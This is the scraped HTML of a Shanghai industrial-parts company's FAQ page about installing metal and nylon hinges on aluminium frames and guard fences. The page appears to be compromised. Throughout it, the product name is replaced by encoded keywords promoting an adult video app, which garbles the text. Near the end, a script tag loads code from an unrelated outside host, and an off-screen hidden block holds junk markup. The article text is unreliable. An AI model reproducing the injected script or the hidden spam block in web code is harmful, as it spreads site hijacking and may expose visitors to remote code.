                <a id="2cc5c89dbd" href="/news/">&#27060;&#33714;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;</a>
                <dl>
                    
                    <dd><a id="2cc5c89dbd" href="/gongsixinwen/">公司新聞</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/hy/">行業動態</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/qiyexinwen/">常見問答</a></dd>
                    
                </dl>
            </li>
            
            <li id="2cc5c89dbd" class="">
                <a id="2cc5c89dbd" href="/plug/book.asp">資料下載</a>
                <dl>
                    
                </dl>
            </li>
            
            <li id="2cc5c89dbd" class="">
                <a id="2cc5c89dbd" href="/contact/">聯係&#27060;&#33714;&#35270;&#39057;&#33394;&#29256;&#22823;&#20840;</a>
                <dl>
                    
                </dl>
            </li>
            
        </ul>
    </div>
</div>

<div id="2cc5c89dbd" class="yunu-banner" style="background-image: url(/theme/skins154/images/banner_page1.jpg)"></div>




<div id="2cc5c89dbd" class="yunu-sou-inner">
    <div id="2cc5c89dbd" class="container">
        <div id="2cc5c89dbd" class="yunu-sou clearfix">
            <div id="2cc5c89dbd" class="hform">
            <form  class="clearfix" name="formsearch" action="/plug/search.asp">
                <input type="text" name="key" placeholder="請輸入關鍵字...">
                <button type="submit"></button>
            </form>
            </div>
            <span class="no_mobiles">
            <strong>熱門關鍵詞：</strong>
            <a id="2cc5c89dbd"  href="/plug/tags.asp?tag=機櫃" title="機櫃" target="_blank">機櫃</a>
            <a id="2cc5c89dbd"  href="/plug/tags.asp?tag=工作台" title="工作台" target="_blank">工作台</a>
            <a id="2cc5c89dbd"  href="/plug/tags.asp?tag=&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3框架" title="&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3框架" target="_blank">&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3框架</a>
            <a id="2cc5c89dbd"  href="/plug/tags.asp?tag=機器人圍欄" title="機器人圍欄" target="_blank">機器人圍欄</a>
            <a id="2cc5c89dbd"  href="/plug/tags.asp?tag=&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3" title="&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3" target="_blank">&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a>
            <a id="2cc5c89dbd"  href="/plug/tags.asp?tag=散熱器" title="散熱器" target="_blank">散熱器</a>
  
            </span>
        </div>
    </div>
</div>


<div id="2cc5c89dbd" class="container">
    <div id="2cc5c89dbd" class="yunu-curmbs"> <span>您的位置：</span><a id="2cc5c89dbd" href="/index.html">首頁</a> > <a id="2cc5c89dbd" href="/news/" title="&#27060;&#33714;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;">&#27060;&#33714;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;</a> > <a id="2cc5c89dbd" href="/qiyexinwen/" title="常見問答">常見問答</a></div>
    <div id="2cc5c89dbd" class="clearfix">
        <div id="2cc5c89dbd" class="ct2-sd">
    <div id="2cc5c89dbd" class="panel-sd-hd"><h4>&#27060;&#33714;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;</h4></div>
    <div id="2cc5c89dbd" class="yunu-column">
        
        <h3 ><a id="2cc5c89dbd" class="ell" href="/gongsixinwen/" >公司新聞</a></h3>
        
        <h3 ><a id="2cc5c89dbd" class="ell" href="/hy/" >行業動態</a></h3>
        
        <h3 id="2cc5c89dbd"  class="on"><a id="2cc5c89dbd" class="ell" href="/qiyexinwen/" >常見問答</a></h3>
        
    </div>

    <img class="no_mobiles" src="/theme/skins154/images/tels.jpg" style="width: 100%;" alt="">
    <div id="2cc5c89dbd" class="yunu-contact-z2 no_mobiles">
        <p><img src="/theme/skins154/images/prolist4.png" alt=""> &#27060;&#33714;&#35270;&#39057;&#33394;&#29256;&#22823;&#20840;谘詢熱線</p>
        <span>021-67693211</span>
        <span>13818987789</span>
        <span>13524719480</span>
    </div>
</div>



        <div id="2cc5c89dbd" class="ct2-mn">
            <div id="2cc5c89dbd" class="yunu-infocontent">
                <div id="2cc5c89dbd" class="yunu-infocontent-title">
                    <h1>工業&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3圍欄、機罩安裝合頁注意事項！</h1>
                    <p><span>作者：上海&#27060;&#33714;&#35270;&#39057;&#33394;&#29256;&#22823;&#20840;</span><span>時間：2022.08.29</span></p>
                </div>
                <div id="2cc5c89dbd" class="yunu-infocontent-body">
                    <p>　　<a id="2cc5c89dbd" href="/accessory/" target="_self"><strong>工業鋁合金配件</strong></a><a id="2cc5c89dbd" href="/heye/" target="_self" style="text-wrap: wrap;"><strong>合頁</strong></a>的種類有兩種，一種是金屬<a id="2cc5c89dbd" href="/heye/" target="_self" style="text-wrap: wrap;"><strong>合頁</strong></a>，一種是尼龍<a id="2cc5c89dbd" href="/heye/" target="_self" style="text-wrap: wrap;"><strong>合頁</strong></a>，金屬<a id="2cc5c89dbd" href="/heye/" target="_self" style="text-wrap: wrap;"><strong>合頁</strong></a>連接強度高，尼龍<a id="2cc5c89dbd" href="/heye/" target="_self" style="text-wrap: wrap;"><strong>合頁</strong></a>相比金屬<a id="2cc5c89dbd" href="/heye/" target="_self" style="text-wrap: wrap;"><strong>合頁</strong></a>價格比較便宜。<a id="2cc5c89dbd" href="/index.html" target="_self"><strong>工業&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3加工廠</strong></a>在組裝框架時，如果要安裝開關門時，一般會使用到<a id="2cc5c89dbd" href="/heye/" target="_self" style="text-wrap: wrap;"><strong>合頁</strong></a>。<a id="2cc5c89dbd" href="/kuangjia/" target="_self"><strong>&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3框架</strong></a>在安裝<a id="2cc5c89dbd" href="/heye/" target="_self"><strong>合頁</strong></a>時有哪些需要注意呢？</p><p style="text-align:center"><img src="/upfile/202208/2022082951720909.jpg" title="工業&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3合頁.jpg" alt="工業&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3合頁.jpg"/></p><p>　　1、安裝<a id="2cc5c89dbd" href="/heye/" target="_self" style="text-wrap: wrap;"><strong>合頁</strong></a>前，需要注意<a id="2cc5c89dbd" href="/index.html" target="_self"><strong>工業&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</strong></a>的與<a id="2cc5c89dbd" href="/heye/" target="_self" style="text-wrap: wrap;"><strong>合頁</strong></a>的匹配度，選擇合適的規格型號。</p><p><br/></p><p>　　2、<a id="2cc5c89dbd" href="/kuangjia/" target="_self" style="text-wrap: wrap;"><strong>&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3框架</strong></a>安裝<a id="2cc5c89dbd" href="/heye/" target="_self" style="text-wrap: wrap;"><strong>合頁</strong></a>時注意固定件<a id="2cc5c89dbd" href="/luoshuanluomu/" target="_self"><strong>螺栓螺母</strong></a>的型號是否與之相匹配。</p><p><br/></p><p>　　3、根據<a id="2cc5c89dbd" href="/kuangjia/" target="_self"><strong>&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3框架</strong></a>或者圍欄的強度選擇尼龍<a id="2cc5c89dbd" href="/heye/" target="_self" style="text-wrap: wrap;"><strong>合頁</strong></a>還是金屬<a id="2cc5c89dbd" href="/heye/" target="_self" style="text-wrap: wrap;"><strong>合頁</strong></a></p><p><br/></p><p style="text-align:center"><img src="/upfile/202208/2022082951757365.jpg" title="&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3合頁.jpg" alt="&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3合頁.jpg"/></p><p>　　4、安裝<a id="2cc5c89dbd" href="/heye/" target="_self" style="text-wrap: wrap;"><strong>合頁</strong></a>時時，<a id="2cc5c89dbd" href="/heye/" target="_self" style="text-wrap: wrap;"><strong>合頁</strong></a>兩側需在同一水平線上</p><p><br/></p><p>　　5、金屬<a id="2cc5c89dbd" href="/heye/" target="_self" style="text-wrap: wrap;"><strong>合頁</strong></a>中有可脫卸與不可脫卸兩種，客戶可根據需求來決定選擇哪種。</p><p><br/></p><p>　　以上就是關於<a id="2cc5c89dbd" href="/heye/" target="_blank" title="&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3配件合頁" style="color: rgb(255, 0, 0); text-decoration: underline;"><strong><span style="color: rgb(255, 0, 0);">&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3配件合頁</span></strong></a><strong><span style="color: rgb(255, 0, 0);"></span></strong>的相關內容了，有什麽不明白的地方，可以谘詢網站小編哦！18年<a id="2cc5c89dbd" href="/index.html" target="_self"><strong>&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3廠家</strong></a>，<a id="2cc5c89dbd" href="/index.html" target="_self"><strong>&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</strong></a>品種規格全，質優價廉，提供選型指導和安裝指導，經驗豐富，歡迎您的谘詢。</p><p><br/></p>
                   
                </div>
                <ul class="yunu-infocontent-epx">
                <li>上一篇：
                                
                                <a id="2cc5c89dbd" href="/qiyexinwen/320.html" title="鋁合金邊框對電子顯示屏的重要性">鋁合金邊框對電子顯示屏的重要性</a>
                                </li>
                <li>下一篇：
                                
                                <a id="2cc5c89dbd" href="/qiyexinwen/324.html" title="安裝前需要提前打孔的4種工業&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3配件">安裝前需要提前打孔的4種工業&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3配件</a>
                                </li>
                </ul>
                <div id="2cc5c89dbd" class="yunu-infocontent-rem">
                    <h4>【相關推薦】</h4>
                    <ul>
                     <p>...</p>
                    </ul>
                </div>
                <div id="2cc5c89dbd" class="yunu-infocontent-return"> <a id="2cc5c89dbd" href="javascript:history.go(-1)" class="more">返回列表</a> 本文標簽：

                <a id="2cc5c89dbd" href="/plug/tags.asp?tag=%E5%B7%A5%E4%B8%9A%E9%93%9D%E5%9E%8B%E6%9D%90" title="工業&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3" target="_blank">工業&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a> <a id="2cc5c89dbd" href="/plug/tags.asp?tag=%E9%93%9D%E5%9E%8B%E6%9D%90%E5%90%88%E9%A1%B5" title="&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3合頁" target="_blank">&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3合頁</a> 
                </div>
            </div>


        </div>
    </div>
</div>



<div id="2cc5c89dbd" class="footer">
  <div id="2cc5c89dbd" class="container clearfix">
    <div id="2cc5c89dbd" class="footer-nav">
      <div id="2cc5c89dbd" class="footer-title"><small>Navigation</small>底部導航</div>
      <ul class="clearfix">
     
     <li><a id="2cc5c89dbd" href="/about/">關於&#27060;&#33714;&#35270;&#39057;&#33394;&#29256;&#22823;&#20840;</a></li>
     
     <li><a id="2cc5c89dbd" href="/product/">工業&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></li>
     
     <li><a id="2cc5c89dbd" href="/accessory/">&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3配件</a></li>
     
     <li><a id="2cc5c89dbd" href="/case/">&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3定製</a></li>
     
     <li><a id="2cc5c89dbd" href="/news/">&#27060;&#33714;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;</a></li>
     
     <li><a id="2cc5c89dbd" href="/plug/book.asp">資料下載</a></li>
     
     <li><a id="2cc5c89dbd" href="/contact/">聯係&#27060;&#33714;&#35270;&#39057;&#33394;&#29256;&#22823;&#20840;</a></li>
     
     <li><a id="2cc5c89dbd" rel="nofollow" href="http://www.shxunuomachine.com/" target="_blank">精加工網站</a></li>
      </ul>
    </div>
    <div id="2cc5c89dbd" class="footer-contact">
      <div id="2cc5c89dbd" class="footer-title"><small>Contact us</small>聯係&#27060;&#33714;&#35270;&#39057;&#33394;&#29256;&#22823;&#20840;</div>
      <ul class="clearfix">
        <li id="2cc5c89dbd" class="i4">公司地址：上海市鬆江區光華路576號&#27060;&#33714;&#35270;&#39057;&#33394;&#29256;&#22823;&#20840;科創園</li>
        
        <li id="2cc5c89dbd" class="i2">E-Mail：shxunuo@126.com</li>
        <li id="2cc5c89dbd" class="i1">聯係人：程經理<a id="2cc5c89dbd" href="tel:13818987789">13818987789</a>、陶經理<a id="2cc5c89dbd" href="tel:13524719480">13524719480</a></li>
<li>投訴電話：<a id="2cc5c89dbd" href="tel:13818987789">13818987789</a></li>
        <li id="2cc5c89dbd" class="">備案號：<a id="2cc5c89dbd" rel="nofollow" href="http://beian.miit.gov.cn/">滬ICP備70611619號-1</a></li>

      </ul>
    </div>
    <div id="2cc5c89dbd" class="footer-ewm">
      <div id="2cc5c89dbd" class="footer-title"><small>WeChat & Douyin</small>微信與抖音</div>
      <ul class="clearfix">
        <li>
          <div id="2cc5c89dbd" class="wrap">
            <a id="2cc5c89dbd" href="javascript:void(0)"   class="img-center"><img src="/theme/skins154/images/weixin.png" data-src="/theme/skins154/images/weixin.png"/></a>
            <p>客服微信</p>
          </div>
        </li>
        <li>
          <div id="2cc5c89dbd" class="wrap">
            <a id="2cc5c89dbd" href="javascript:void(0)"   class="img-center"><img src="/theme/skins154/images/douyin.png" data-src="/theme/skins154/images/douyin.png"/></a>
            <p>抖音主頁</p>
          </div>
        </li>
      </ul>
    </div>
  </div>
</div>

<!-- <div id="2cc5c89dbd" class="kefu no_mobiles">
    <ul id="kefu">
        <li id="2cc5c89dbd" class="kefu-qq">
            <div id="2cc5c89dbd" class="kefu-main">
                <div id="2cc5c89dbd" class="kefu-left">
                    <a id="2cc5c89dbd" class="online-contact-btn" rel="nofollow" href="http://wpa.qq.com/msgrd?v=2850657360&uin=2850657360&site=qq&menu=yes" target="_blank"> <i></i><p> QQ谘詢 </p></a>
                </div>
                <div id="2cc5c89dbd" class="kefu-right"></div>
            </div>
        </li>
        <li id="2cc5c89dbd" class="kefu-tel">
            <div id="2cc5c89dbd" class="kefu-tel-main">
                <div id="2cc5c89dbd" class="kefu-left"> <i></i><p>聯係電話</p></div>
                <div id="2cc5c89dbd" class="kefu-tel-right">021-67693211</div>
            </div>
        </li>

        <li id="2cc5c89dbd" class="kefu-liuyan">
            <div id="2cc5c89dbd" class="kefu-main">
                <div id="2cc5c89dbd" class="kefu-left"> <a id="2cc5c89dbd" href="/plug/book.asp"> <i></i><p>留言谘詢</p></a> </div>
                <div id="2cc5c89dbd" class="kefu-right"></div>
            </div>
        </li>

        <li id="2cc5c89dbd" class="kefu-weixin">
            <div id="2cc5c89dbd" class="kefu-main">
                <div id="2cc5c89dbd" class="kefu-left"> <i></i><p>微信掃一掃</p></div>
                <div id="2cc5c89dbd" class="kefu-right"> </div>
                <div id="2cc5c89dbd" class="kefu-weixin-pic"> <img src="/theme/skins154/images/weixin.png" /> </div>
            </div>
        </li>

        <li id="2cc5c89dbd" class="kefu-ftop">
            <div id="2cc5c89dbd" class="kefu-main">
                <div id="2cc5c89dbd" class="kefu-left"> <a id="2cc5c89dbd" href="javascript:;"> <i></i> <p>返回頂部</p></a></div>
                <div id="2cc5c89dbd" class="kefu-right"></div>
            </div>
        </li>
    </ul>
</div> -->


<script src="/theme/skins154/js/swiper.min.js"></script>
<script src="/theme/skins154/js/js.js"></script>
<script charset="UTF-8" id="LA_COLLECT" src="http://sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JkEHN10uKoQcOwJP",ck: "JkEHN10uKoQcOwJP"})</script>
  
  <script>
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "http://hm.baidu.com/hm.js?fb56c0a862c3b5e36d9399a4a4a0e3bear';
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
    </script>
<script>
  $(function() {
    /*顯示微信二維碼*/
    $(".wrap a img").click(function() {
        $(".outerdiv").slideDown("fast");
        var v = $(this).attr("data-src"); ///取得選擇的圖片路徑
        $("#bigimg").attr("src", v);
        var h = $(window).height();
        $(".innerdiv").css("height", h + "px");
    });
    $(".outerdiv").click(function() {
        $(".outerdiv").slideUp("fast");
    });
  });
</script>
<div id="2cc5c89dbd" class="outerdiv" id="outerdiv">

  <div id="innerdiv" class="innerdiv">
    <img id="bigimg" src="" />
      <p id="bigtxt"></p>

  </div>

<div id="2cc5c89dbd" class="closepop">×</div>


</div>
<script src="//www.best0591.com/tj.js"></script><a href="/sitemap.xml">網站地圖</a><div id="body_jx_143978" style="position:fixed;left:-9000px;top:-9000px;"><jw id="dqukaj"><aqfpf class="zmvsj"></aqfpf></jw><mr id="woweze"><kqcra class="ovfea"></kqcra></mr><vkele id="jhhvzr"><oloox class="mbjny"></oloox></vkele><xk id="qsuutp"><cwo class="exajm"></cwo></xk><mxbj id="ipjrdi"><hjrdi class="onklc"></hjrdi></mxbj><aewv id="kizijj"><xmavm class="ptasb"></xmavm></aewv><iila id="dbaefx"><ltpy class="acjay"></ltpy></iila><wkg id="ijfbko"><vsqe class="jwovp"></vsqe></wkg><ettfu id="sxnbyl"><xk class="xjstc"></xk></ettfu><iy id="dlcrvz"><ks class="gqokk"></ks></iy><hqfeb id="aawjtp"><xcpy class="lbnwt"></xcpy></hqfeb><qh id="dvptkz"><wi class="drqiw"></wi></qh><rgz id="ziajbp"><he class="vddrx"></he></rgz><uztcc id="warasi"><pr class="jozpo"></pr></uztcc><htopu id="tnkqhk"><xqks class="kkmac"></xqks></htopu><jatj id="hbhvib"><sbs class="jxvho"></sbs></jatj><fah id="iliinr"><tlybv class="jhabj"></tlybv></fah><sjla id="wwgcwo"><fubos class="whmxd"></fubos></sjla><ujld id="coovya"><xcnf class="vdvxs"></xcnf></ujld><nu id="ttvqwq"><ouwli class="zhuwk"></ouwli></nu><hbn id="ureymb"><wqi class="qzvfu"></wqi></hbn><srd id="ychocp"><lk class="iyaqa"></lk></srd><nmrwg id="eucvuy"><ia class="aprss"></ia></nmrwg><ddr id="ghaoga"><fk class="fhory"></fk></ddr><kxhk id="ywlymd"><ccn class="reguv"></ccn></kxhk><mf id="fqagvh"><bt class="umgek"></bt></mf><npnp id="mpkysb"><dl class="dzwyl"></dl></npnp><baf id="nizunk"><grgnm class="icyxg"></grgnm></baf><kkvv id="lntkzu"><iox class="lebcl"></iox></kkvv><ooyx id="nxztij"><otkzb class="pdsda"></otkzb></ooyx><dr id="zvpbge"><toqn class="qfbfz"></toqn></dr><leayc id="kihnal"><zs class="oecht"></zs></leayc><tv id="pkcqqb"><spkuw class="cubbx"></spkuw></tv><athj id="joprhj"><bvkm class="mazxu"></bvkm></athj><vm id="zfqaho"><fxdv class="bawlc"></fxdv></vm><rvp id="fssofs"><bk class="odnjq"></bk></rvp><shuo id="tjhpvk"><hzfhh class="hqzja"></hzfhh></shuo><ebtt id="rbrzvg"><hlhly class="gvloc"></hlhly></ebtt><fxkvs id="tlkynd"><ucj class="rvoyg"></ucj></fxkvs><npieo id="zwjcbh"><dku class="mwzhz"></dku></npieo><jbkuz id="qtmoaa"><yx class="eiesm"></yx></jbkuz><pn id="wnndak"><lm class="dhkni"></lm></pn><vhh id="xnrmnr"><te class="qwwji"></te></vhh><mwuyt id="ixbqho"><imx class="zcvhw"></imx></mwuyt><afjs id="htgrbs"><rxj class="nwrhe"></rxj></afjs><de id="fdiuck"><mb class="qjgqo"></mb></de><qj id="hzejss"><fntn class="fjajn"></fntn></qj><ewok id="hvkoly"><zxfb class="fveso"></zxfb></ewok><sznx id="qxdvtr"><ifpop class="ftpku"></ifpop></sznx><xgfl id="jbbjoy"><seqnj class="suogk"></seqnj></xgfl><eenzy id="qlrwrd"><ffru class="ovuce"></ffru></eenzy><ed id="fgntnx"><gns class="yrlyp"></gns></ed><rehl id="rkhggc"><utd class="ikglr"></utd></rehl><ue id="rqooof"><wa class="anvrr"></wa></ue><cdmv id="kmqtxx"><gego class="forjk"></gego></cdmv><saa id="mpchhu"><gpp class="kkggr"></gpp></saa><km id="owttkk"><fvyw class="dvdev"></fvyw></km><ktl id="oeqipb"><wj class="pvszi"></wj></ktl><xvht id="dnyhib"><jdn class="lemep"></jdn></xvht><jod id="dgbzya"><ofm class="hwwoq"></ofm></jod><gr id="ebrndc"><dj class="sphiy"></dj></gr><vl id="hzpfaw"><mayq class="cwksc"></mayq></vl><bvmg id="fmqmvp"><xdua class="igcjf"></xdua></bvmg><sqe id="yaorcq"><hwed class="npxks"></hwed></sqe><rlye id="gtdllu"><clzrt class="ptruw"></clzrt></rlye><pu id="xbumyf"><lh class="fqqdv"></lh></pu><sovk id="dmnpgd"><ic class="ixxfn"></ic></sovk><squqs id="ikmdda"><odrui class="zojbr"></odrui></squqs><vogb id="umjlhz"><spzq class="dwcvq"></spzq></vogb><lda id="eygshh"><xh class="kdwrf"></xh></lda><oge id="myoqur"><fbro class="mkcpl"></fbro></oge><ax id="digktj"><py class="gkpvr"></py></ax><taskp id="duinxy"><fjdw class="yxvow"></fjdw></taskp><zx id="bbmsvn"><cjqmq class="lgdqp"></cjqmq></zx><gnsb id="fvrurq"><wgyv class="ruaig"></wgyv></gnsb><rjidb id="udzbrs"><ermk class="coyaj"></ermk></rjidb><ewayo id="ypiiym"><qqir class="kcdwm"></qqir></ewayo><yamz id="ecpizq"><sfbg class="hngxw"></sfbg></yamz><ywlge id="mwlzvm"><kso class="muerw"></kso></ywlge><lwza id="xjivgu"><eyqmm class="cleva"></eyqmm></lwza><rs id="nydidv"><lr class="foreo"></lr></rs><wdf id="dsyzyt"><iq class="bjyxj"></iq></wdf><qpv id="llxgql"><hcu class="yuauy"></hcu></qpv><gdojv id="ugkdfh"><ni class="nvwjc"></ni></gdojv><zdok id="mtvmot"><aua class="sricn"></aua></zdok><vk id="vlhcyd"><hc class="zhgyl"></hc></vk><uil id="iekxyd"><pjx class="ogfcc"></pjx></uil><qjel id="tqmbwl"><umn class="mqtxf"></umn></qjel><dvoh id="iamoco"><flf class="emtpg"></flf></dvoh><fda id="bsbniv"><vq class="koygd"></vq></fda><fm id="pxjsmn"><plu class="efdll"></plu></fm><glhw id="itlxrr"><mzxa class="axdpi"></mzxa></glhw><yfg id="cyyoje"><hytv class="zqbmq"></hytv></yfg><zmysx id="slprrw"><vjpwg class="ypptr"></vjpwg></zmysx><nrg id="sewedo"><xwfox class="cyyru"></xwfox></nrg><ek id="bxqzmf"><gu class="tetlk"></gu></ek><rhqf id="kconrq"><fj class="mpihu"></fj></rhqf><soo id="kmdeyo"><tlfty class="vgfal"></tlfty></soo><ol id="tlvbtq"><oczf class="thfnt"></oczf></ol><kgrut id="xpuidg"><vyrjt class="xgfdz"></vyrjt></kgrut><qzbk id="keoczh"><purui class="xxyhr"></purui></qzbk><vwm id="gxfgoe"><easc class="hytcq"></easc></vwm><okb id="drgbpf"><sy class="jgaft"></sy></okb><ff id="nsyrzx"><lhmj class="lbnzm"></lhmj></ff><or id="jrtywc"><ls class="fxiyd"></ls></or><oklbt id="sptpav"><yt class="czhrr"></yt></oklbt><sjajd id="epdhdn"><zgge class="sehqy"></zgge></sjajd><zgro id="tiymsz"><hmrh class="wwzcc"></hmrh></zgro><dhrgp id="cyxcfp"><vuhz class="rmbiu"></vuhz></dhrgp><vr id="ksdgrg"><th class="ivoac"></th></vr><dvxl id="tbpisc"><vzj class="kbwft"></vzj></dvxl><pndir id="msxpou"><jzysv class="ajukc"></jzysv></pndir><vz id="vqybjn"><lob class="pmvgv"></lob></vz><ve id="gvjhed"><oqrgo class="rhzrs"></oqrgo></ve><otoe id="nefaal"><rp class="vvqkm"></rp></otoe><hqbol id="pnxoeq"><lvq class="dxfhp"></lvq></hqbol><vv id="ulrqcb"><uav class="dksfy"></uav></vv><equu id="sumjxj"><fh class="ofzjb"></fh></equu><tjxo id="eyqiij"><vo class="nhneb"></vo></tjxo><ij id="bezhei"><jbevk class="ixsfl"></jbevk></ij><ouq id="vumciq"><mly class="erzns"></mly></ouq><ei id="cnrlvp"><dfn class="dbasw"></dfn></ei><rfip id="dlshds"><adb class="vvwdy"></adb></rfip><crbpi id="xqnyij"><ml class="pnsfo"></ml></crbpi><vhr id="zkrugn"><hz class="yfppg"></hz></vhr><exsq id="urnjff"><vid class="otavl"></vid></exsq><hu id="yzedpt"><lsmg class="ktrck"></lsmg></hu><nl id="iffcga"><nhcaq class="oovzg"></nhcaq></nl><hffhk id="wwajho"><jwetq class="rkohs"></jwetq></hffhk><unva id="ivrobz"><ojok class="ykvce"></ojok></unva><myan id="sphlju"><iibz class="gkjpz"></iibz></myan><tyuk id="lgfnks"><mwk class="mlfut"></mwk></tyuk><gumw id="weqfup"><byf class="yskif"></byf></gumw><gtqmy id="qjwkcc"><dxr class="fpygn"></dxr></gtqmy><ecsu id="ffuoka"><hmk class="hange"></hmk></ecsu><lxu id="xwkmvq"><uuf class="zatrv"></uuf></lxu><aefgj id="actoiy"><aut class="zfstz"></aut></aefgj><xrw id="sydtsv"><id class="pszvz"></id></xrw><jvtc id="ujkndk"><wvwke class="luhty"></wvwke></jvtc><asb id="wdcgzw"><tkxid class="jvsgf"></tkxid></asb><wb id="srznys"><pho class="lykns"></pho></wb><ukb id="exwzpc"><yhean class="emdut"></yhean></ukb><rnlr id="uzbpjc"><ajjli class="nqhod"></ajjli></rnlr><ll id="ngjhyw"><akbdp class="spxcz"></akbdp></ll><jkt id="wiwklh"><imiro class="wmsxp"></imiro></jkt><hkwrr id="kklmku"><un class="xecjn"></un></hkwrr><uxjc id="atnpax"><ttobq class="mspgg"></ttobq></uxjc><zrr id="ljfnss"><mb class="iqckk"></mb></zrr><wy id="zezpfx"><lm class="bxnid"></lm></wy><nzuz id="aacrcm"><bgiht class="bzlml"></bgiht></nzuz><kqlz id="jxjisi"><wiatw class="kyrss"></wiatw></kqlz><ssujv id="gcnsbj"><gkvrw class="acdxl"></gkvrw></ssujv><bgu id="xkyqeh"><tpfrg class="llsgd"></tpfrg></bgu><on id="lgkpdv"><fbfh class="qkqkz"></fbfh></on><vcgsm id="cfbgto"><firnu class="lvuth"></firnu></vcgsm><bdxe id="pyplbw"><znp class="enbnf"></znp></bdxe><ohi id="yzkssr"><ujoo class="twoyv"></ujoo></ohi><cn id="cyaqan"><kbcw class="vpudj"></kbcw></cn><eryc id="ukaohp"><ri class="mcsan"></ri></eryc><td id="jmcwhs"><jvc class="rlcvd"></jvc></td><axvi id="nytpqt"><sgjg class="cjwlf"></sgjg></axvi><yvs id="jlvfpv"><bszt class="dkevr"></bszt></yvs><ncelv id="owmkir"><uc class="jejlw"></uc></ncelv><jeg id="ovakmo"><valkv class="mrahl"></valkv></jeg><cw id="qgqvqb"><hoh class="ragxv"></hoh></cw><gj id="yccjor"><gc class="vfrdq"></gc></gj><tzyhg id="zcefaa"><poxke class="mjhoi"></poxke></tzyhg><jr id="zqutqt"><ryind class="axjpu"></ryind></jr><utuwy id="mgfbop"><zwy class="sgnbt"></zwy></utuwy><rak id="afuxok"><lu class="sidmf"></lu></rak><bmba id="zxvsdi"><yif class="txzuh"></yif></bmba><loiqj id="wktywv"><fftxo class="yvdeu"></fftxo></loiqj><bz id="gchbks"><nfh class="psjzy"></nfh></bz><os id="ndrmyu"><wcpgv class="qtwqh"></wcpgv></os><by id="yeihdg"><nefop class="wwdzl"></nefop></by><kvznm id="hcgdsn"><lm class="frbjw"></lm></kvznm><qzvvh id="ozuryg"><cy class="bufpg"></cy></qzvvh><qcn id="rmwxdy"><tj class="hzpgv"></tj></qcn><knxjb id="vqpkwg"><xetwk class="nkawc"></xetwk></knxjb><mt id="phnksa"><zpsg class="ibcff"></zpsg></mt><vc id="gcpmpa"><qrs class="nmdzf"></qrs></vc><cox id="xxxzad"><jefwo class="fwfvn"></jefwo></cox><yb id="ofobrr"><pn class="awupu"></pn></yb><dua id="ygxyjc"><aiy class="voyim"></aiy></dua><zyand id="rzfmda"><opufq class="neild"></opufq></zyand><oicyl id="zjezxi"><xmjg class="nmctc"></xmjg></oicyl><uti id="brfego"><hwiu class="heaer"></hwiu></uti><kkqtp id="axgvqp"><qrxed class="cnxwp"></qrxed></kkqtp><pc id="aarfrb"><tvq class="qivgy"></tvq></pc><medpf id="ldejat"><awar class="ycnut"></awar></medpf><ovkt id="qutuxj"><mljvg class="zyfzp"></mljvg></ovkt><rduad id="tzqokj"><ozgb class="bwtxd"></ozgb></rduad><jrwd id="nkcdbf"><pfc class="xcilb"></pfc></jrwd><onu id="jynkug"><od class="hxqzt"></od></onu><uozw id="ecnnoo"><cjzfl class="cbjqe"></cjzfl></uozw><sprdj id="kbiyaf"><ykho class="akffw"></ykho></sprdj><jikx id="xiqcbg"><wzz class="ueqsp"></wzz></jikx><xhazq id="zkbfhl"><yaw class="orikq"></yaw></xhazq><iiz id="bffgvy"><zl class="wtgws"></zl></iiz><wv id="duakfo"><ssu class="cnzsw"></ssu></wv><isvt id="wyvper"><tazz class="ibmbu"></tazz></isvt><hfo id="xrhwkd"><ipt class="fczzv"></ipt></hfo><ayv id="chvduw"><wxqm class="xcbmk"></wxqm></ayv><rghj id="trjwqi"><ne class="sqhnn"></ne></rghj><fdz id="griitv"><hluk class="skbat"></hluk></fdz><pfn id="xcofpb"><hokx class="ksbse"></hokx></pfn><wc id="sgglri"><knl class="llxqz"></knl></wc><efj id="jbtutv"><cdlr class="myrpi"></cdlr></efj><fab 